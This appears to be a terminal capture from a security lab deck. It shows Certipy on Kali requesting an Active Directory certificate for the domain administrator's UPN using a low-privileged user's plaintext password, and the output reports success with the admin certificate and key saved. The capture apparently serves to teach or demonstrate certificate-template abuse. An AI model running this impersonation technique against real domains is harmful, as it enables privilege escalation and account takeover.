 ┌──(venv)─(root㉿kali)-[/home/cyberdome-kali/Certipy/certipy]
└─# certipy req -dc-ip 10.0.0.4 -u bbarker -p 'Ifthepriceisright?' -template c
d_user -upn cyberdome-admin@cyberdome.lab -ca cyberdome-CD-LAB-CA -target cd-l
ab-ca.cyberdome.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'cyberdome-admin@cyberdome.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'cyberdome-admin.pfx'